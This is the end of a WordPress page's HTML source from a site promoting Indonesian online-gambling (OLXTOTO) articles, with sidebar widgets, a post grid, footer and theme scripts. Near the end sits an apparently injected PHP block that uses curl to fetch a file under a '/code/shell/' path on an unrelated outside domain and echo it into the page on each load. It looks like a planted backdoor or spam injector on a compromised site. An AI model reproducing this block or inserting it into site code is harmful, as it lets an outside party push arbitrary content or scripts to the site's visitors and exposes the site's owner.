<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9.1" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9.1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-02-24 06:51:35 -->